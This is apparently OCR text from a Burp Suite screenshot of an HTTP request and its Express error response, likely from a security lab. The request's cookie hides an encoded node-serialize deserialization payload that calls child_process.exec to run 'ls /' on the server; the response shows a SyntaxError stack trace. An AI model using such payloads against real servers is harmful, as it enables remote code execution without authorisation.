 Request
Pretty Raw Hex \n
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%5
3%49%36%49%6b%52%31%62%57%31%35%49%69%77%
69%59%32%39%31%62%6e%52%79%65%53%49%36%49
%6b%6c%6b%61%79%42%51%63%6d%39%69%59%57%4
a%73%65%53%42%54%62%32%31%6c%64%32%68%6c%
63%6d%55%67%52%48%56%74%59%69%49%73%49%6d
%4e%70%64%48%6b%69%4f%69%4a%4d%59%57%31%6
c%64%47%39%33%62%69%49%73%49%6d%35%31%62%
53%49%36%49%6c%38%6b%4a%45%35%45%58%30%5a
%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%6
4%47%6c%76%62%69%67%70%65%79%42%79%5a%58%
46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73
%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%7
9%6b%75%5a%58%68%6c%59%79%67%6e%62%48%4d%
67%4c%79%63%73%49%47%5a%31%62%6d%4e%30%61
%57%39%75%4b%47%56%79%63%6d%39%79%4c%43%4
2%7a%64%47%52%76%64%58%51%73%49%48%4e%30%
5a%47%56%79%63%69%6b%67%65%79%42%6a%62%32
%35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%7
a%64%47%52%76%64%58%51%70%49%48%30%70%66%
53%4a%39%43%67%3d%3d
10 If-None-Match:
W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
11 Connection: close
Response
Pretty Raw Hex Render \n
6 Content-Length: 1069
7 Date: Thu, 18 May 2023 20:46:24 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token (<br>
&nbsp; &nbsp;at /home/sun/server.js:13:29<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/home/sun/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/home/sun/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at
/home/sun/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params
(/home/sun/node_modules/express/lib/router/index.js:335:12)<br>
&nbsp; &nbsp;at next
(/home/sun/node_modules/express/lib/router/index.js:275:10)<br>
&nbsp; &nbsp;at cookieParser
(/home/sun/node_modules/cookie-parser/index.js:70:5)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95:5)
</pre>
18 </body>